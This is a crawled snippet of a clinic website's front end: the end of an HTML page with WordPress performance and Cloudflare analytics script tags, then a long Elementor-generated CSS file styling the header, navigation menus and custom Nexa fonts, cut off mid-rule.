i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ae7ed1c25c5475b95c908e6bc9c828c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-16403.css?ver=1755782206
body_size: 2238
content:
.elementor-16403 .elementor-element.elementor-element-1bb28a88 > .elementor-container{min-height:41px;}.elementor-16403 .elementor-element.elementor-element-1bb28a88:not(.elementor-motion-effects-element-type-background), .elementor-16403 .elementor-element.elementor-element-1bb28a88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-1bb28a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:10000;}.elementor-16403 .elementor-element.elementor-element-1bb28a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16403 .elementor-element.elementor-element-36323d0f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-4b35dc44{margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-6def289.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-6def289.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-6def289.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-6def289 > .elementor-element-populated{margin:0px 56px 0px 0px;--e-column-margin-right:56px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-6def289 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-16403 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-16403 .elementor-element.elementor-element-bf956eb .elementor-button{font-family:"Nexa", Sans-Serif;font-size:12px;line-height:1.2em;fill:#BB2B26;color:#BB2B26;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;border-radius:0px 0px 0px 0px;padding:11px 17px 8px 22.5px;}.elementor-16403 .elementor-element.elementor-element-bf956eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-bf956eb{z-index:0;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-9139080.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-16403 .elementor-element.elementor-element-9139080.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-16403 .elementor-element.elementor-element-9139080.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-9139080 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-9139080 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-7af8593{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-widget-container{text-align:center;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon i{color:#132573;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon svg{fill:#132573;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon:hover i{color:#2A3D53;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-4aca05e6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-4aca05e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-4aca05e6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-16403 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-menu-toggle{margin:0 auto;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu .elementor-item{font-family:"Salute", Sans-Serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item{color:#616871;fill:#616871;padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-e6a3afa > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa{width:100%;max-width:100%;z-index:0;}.elementor-16403 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;}.elementor-16403 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4 > .elementor-container{min-height:41px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4:not(.elementor-motion-effects-element-type-background), .elementor-16403 .elementor-element.elementor-element-68f3bd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-68f3bd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9998;}.elementor-16403 .elementor-element.elementor-element-68f3bd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-32f5705 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-32f5705{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;z-index:100000;}.elementor-16403 .elementor-element.elementor-element-32f5705 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu .elementor-item{font-family:"Nexa", Sans-Serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:7px;padding-right:7px;padding-top:20px;padding-bottom:20px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );--nav-menu-icon-size:25px;width:100%;max-width:100%;align-self:center;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a, .elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
				.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown .elementor-item, .elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.2px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-16403 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-fa3616c:not(.elementor-motion-effects-element-type-background), .elementor-16403 .elementor-element.elementor-element-fa3616c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-fa3616c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10000;}.elementor-16403 .elementor-element.elementor-element-fa3616c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16403 .elementor-element.elementor-element-4ca65f2{text-align:left;}.elementor-16403 .elementor-element.elementor-element-4ca65f2 img{width:176px;max-width:176px;}.elementor-16403 .elementor-element.elementor-element-78566e1 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-78566e1 > .elementor-widget-container{border-style:solid;border-color:var( --e-global-color-vamtam_accent_4 );}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle{margin-left:auto;background-color:var(--vamtam-accent-color-5);border-radius:0px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:15px;padding-right:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(2, 1, 1, 0);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .e--pointer-framed .elementor-item:before,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .e--pointer-framed .elementor-item:after{border-color:rgba(2, 1, 1, 0);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a, .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a:hover,
				.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 100px 70px 30px rgba(0, 0, 0, 0.2);}.elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle svg{fill:var(--vamtam-accent-color-3);}body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle:hover{color:var(--vamtam-accent-color-1);}body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle:hover svg{fill:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle.elementor-active:hover svg{fill:var(--vamtam-accent-color-1);}.elementor-16403 .elementor-element.elementor-element-9e027d4{--nav-menu-icon-size:26px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-22378a9 .elementor-button{font-size:12px;fill:#FF0000;color:#FF0000;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;padding:8px 8px 8px 8px;}.elementor-16403 .elementor-element.elementor-element-22378a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;border-style:solid;}@media(max-width:1024px){.elementor-16403 .elementor-element.elementor-element-1bb28a88{padding:0px 30px 0px 30px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4{padding:0px 30px 0px 30px;}.elementor-16403 .elementor-element.elementor-element-32f5705{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-16403 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-380d88a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-46d6c00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-46d6c00 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-f0a0145 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-16403 .elementor-element.elementor-element-1bb28a88{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-4b35dc44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-16403 .elementor-element.elementor-element-ab57694 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-32f5705{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-bb77517{width:50%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48{width:20%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-fa3616c{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-274ac99{width:55%;}.elementor-16403 .elementor-element.elementor-element-274ac99 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 20px;}.elementor-16403 .elementor-element.elementor-element-4ca65f2 img{width:130px;max-width:130px;}.elementor-16403 .elementor-element.elementor-element-4ca65f2 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:5px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-380d88a{width:30%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16403 .elementor-element.elementor-element-380d88a > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-16403 .elementor-element.elementor-element-78566e1 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-16403 .elementor-element.elementor-element-78566e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-16403 .elementor-element.elementor-element-78566e1{width:100%;max-width:100%;}.elementor-16403 .elementor-element.elementor-element-46d6c00{width:15%;}.elementor-16403 .elementor-element.elementor-element-46d6c00 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 5px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-f0a0145{width:100%;}.elementor-16403 .elementor-element.elementor-element-22378a9 .elementor-button{padding:14px 33px 12px 33px;}.elementor-16403 .elementor-element.elementor-element-22378a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-16403 .elementor-element.elementor-element-36323d0f{width:100%;}.elementor-16403 .elementor-element.elementor-element-6def289{width:45%;}.elementor-16403 .elementor-element.elementor-element-9139080{width:14%;}.elementor-16403 .elementor-element.elementor-element-4aca05e6{width:31%;}.elementor-16403 .elementor-element.elementor-element-06fcaf9{width:10%;}.elementor-16403 .elementor-element.elementor-element-bb77517{width:13%;}.elementor-16403 .elementor-element.elementor-element-2bcbd48{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16403 .elementor-element.elementor-element-bb77517{width:61%;}.elementor-16403 .elementor-element.elementor-element-2bcbd48{width:7%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
